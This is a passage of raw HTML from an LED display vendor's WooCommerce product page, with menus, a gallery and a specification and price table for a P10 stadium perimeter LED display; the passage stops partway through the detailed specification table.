	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu696dbdbd16b172dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu696dbdbd16b172dbb1e1 #plus-mobile-nav-toggle-nav-menu696dbdbd16b172dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu696dbdbd16b172dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu696dbdbd16b172dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-28894 product type-product status-publish has-post-thumbnail product_cat-stadium-led-display product_tag-rgbleddisplays first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/stadium-led-display/">Stadium LED Display</a>&nbsp;&#47;&nbsp;Sport Perimeter 5500cd/sqm P10 Stadium LED Display</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" itemprop="image" title="Vios football led screen (6) - 副本" rel="prettyPhoto[jet-gallery]"><img fetchpriority="high" width="700" height="538" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-700x538.jpg" class="wp-post-image wp-post-image" alt="Sport Perimeter 5500cd/sqm P10 Stadium LED Display" title="Vios football led screen (6) - 副本" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" data-large_image_width="808" data-large_image_height="538" decoding="async" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/football-2-1.jpg" itemprop="image" title="football (2)" rel="prettyPhoto[jet-gallery]"><img width="700" height="700" src="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-700x700.jpg" class="wp-post-gallery" alt="" title="football (2)" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/football-2-1.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/football-2-1.jpg" data-large_image_width="852" data-large_image_height="768" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3.png" itemprop="image" title="Vios football led screen (2)" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-700x700.png" class="wp-post-gallery" alt="" title="Vios football led screen (2)" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3.png" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3.png" data-large_image_width="883" data-large_image_height="873" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1.jpg" itemprop="image" title="Vios football led screen (3)" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="640" height="700" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-640x700.jpg" class="wp-post-gallery" alt="" title="Vios football led screen (3)" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1.jpg" data-large_image_width="640" data-large_image_height="938" decoding="async" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/football-2-1.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/football-2-1-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/football-2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Sport Perimeter 5500cd/sqm P10 Stadium LED Display</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<div class="h3">Product Details:</div>
<table class="tables data" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="p_name">Place of Origin:</td>
<td class="p_attribute">China(Mainland)</td>
</tr>
<tr>
<td class="p_name">Brand Name:</td>
<td class="p_attribute">Vios</td>
</tr>
<tr>
<td class="p_name">Certification:</td>
<td class="p_attribute">CE,ISO,DCC,UL</td>
</tr>
<tr>
<td class="p_name">Model Number:</td>
<td class="p_attribute">P10</td>
</tr>
</tbody>
</table>
<div class="h3" style="margin-top: 20px;">Payment &amp; Shipping Terms:</div>
<table class="tables data" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th class="p_name">Minimum Order Quantity:</th>
<td class="p_attribute">Negotiations</td>
</tr>
<tr>
<th class="p_name">Price:</th>
<td class="p_attribute">300-456USD/sqm</td>
</tr>
<tr>
<th class="p_name">Packaging Details:</th>
<td class="p_attribute">Wooden and flight cases.</td>
</tr>
<tr>
<th class="p_name">Delivery Time:</th>
<td class="p_attribute">12-15 working days.</td>
</tr>
<tr>
<th class="p_name">Payment Terms:</th>
<td class="p_attribute">T/T, Western Union, MoneyGram</td>
</tr>
<tr>
<th class="p_name">Supply Ability:</th>
<td class="p_attribute">5000 sqm/month</td>
</tr>
</tbody>
</table>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<table class="details_table" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th>Country Of Origin:</th>
<td>China</td>
<th>Brand:</th>
<td>Vios -P10</td>
</tr>
<tr class="bg_gray">
